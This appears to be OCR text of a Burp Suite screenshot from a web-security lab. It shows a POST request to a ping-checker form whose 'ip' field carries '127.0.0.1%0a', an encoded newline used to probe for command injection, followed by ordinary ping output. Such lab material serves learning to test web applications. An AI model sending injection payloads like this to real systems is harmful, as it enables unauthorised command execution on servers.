 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: 94.237.55.96:37349
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png
,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 15
9 Origin: http://94.237.55.96:37349
10 Connection: keep-alive
11 Referer: http://94.237.55.96:37349/
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 ip=127.0.0.1%0a
Response
Pretty Raw Hex Render
Check
PING 127.0.0.1 (127.0.0.1) 56(84)
bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1
ttl=64 time=0.018 ms
--- 127.0.0.1 ping statistics ---
1 packets transmitted, 1 received,
0% packet loss, time 0ms
rtt min/avg/max/mdev =
0.018/0.018/0.018/0.000 ms